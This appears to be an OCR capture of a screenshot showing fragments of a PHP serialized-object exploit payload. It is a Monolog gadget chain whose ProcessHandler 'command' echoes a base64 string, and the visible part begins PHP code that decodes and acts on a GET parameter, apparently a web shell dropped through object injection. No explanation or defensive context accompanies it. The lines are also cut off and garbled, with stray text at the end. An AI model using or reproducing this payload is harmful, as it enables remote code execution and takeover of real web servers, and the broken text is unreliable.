
rsCrossedHandler":9:{s:10:"*handler";O:41:"TEC\Common\Monolog\Handle
cessHandlercommand";s:884:"echo
peyRjPWJhc2U2NF9kZWNvZGUoJF9HRVRbJ2MnXSk7JG89Jyc7aWYoZnVuY3Rp
Monolog\Handler\ProcessHandlerprocess";N;s:48:"TEC\Common\Monolog\Ha
Handlercwd";N;s:8:"*level";i:100;s:9:"*bubble";b:1;s:12:"*formatter";N;s:
ng";b:1;s:13:"*bufferSize";i:0;s:9:"*buffer";a:1:{i:0;a:7:{s:7:"message";s:1:"x";s:
RITICAL";s:7:"channel";s:3:"app";s:8:"datetime";O:17:"DateTimeImmutable":3:{s:
:"timezone";s:3:"UTC";}s:5:"extra";a:0:
Level";i:500;s:9:"*bubble";b:1;s:13:"*processors";a:0:{}}
LES LIENS